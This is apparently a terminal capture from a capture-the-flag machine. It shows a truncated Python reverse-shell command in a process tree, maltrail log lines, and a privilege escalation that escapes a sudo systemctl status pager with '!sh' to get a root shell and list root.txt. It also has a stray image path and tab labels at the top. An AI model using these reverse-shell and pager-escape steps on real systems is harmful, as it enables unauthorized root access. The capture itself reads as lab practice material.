 ⌥⌘1 openvpn (openvpn) ⌘1 bundle (dart) ⌘2 nc (nc) ⌘3
├─2048 bash
├─2049 python3 -c import sys,socket,os,pty;s=socket.socket();s.con>
├─2050 /bin/bash
├─2065 sudo /usr/bin/systemctl status trail.service
├─2066 /usr/bin/systemctl status trail.service
└─2067 pager
Aug 22 14:06:23 sau maltrail[1973]: Failed password for ; from 127.0.0.1 port 4>
Aug 22 14:07:18 sau maltrail[1990]: Failed password for ; from 127.0.0.1 port 4>
Aug 22 14:08:21 sau maltrail[2000]: Failed password for ; from 127.0.0.1 port 5>
Aug 22 14:09:20 sau sudo[2004]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
Aug 22 14:10:00 sau sudo[2021]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
Aug 22 14:10:00 sau sudo[2021]: pam_unix(sudo:session): session opened for user>
Aug 22 14:11:49 sau maltrail[2063]: Failed password for ; from 127.0.0.1 port 3>
Aug 22 14:11:50 sau sudo[2064]:     puma : TTY=pts/2 ; PWD=/opt/maltrail ; USER>
Aug 22 14:12:26 sau sudo[2065]:     puma : TTY=pts/2 ; PWD=/opt/maltrail ; USER>
Aug 22 14:12:26 sau sudo[2065]: pam_unix(sudo:session): session opened for user>
lines 22-44
lines 22-44/44 (END)!sh
!sshh!sh
# whoami
whoami
root
# ls /root
ls /root
go  root.txt
#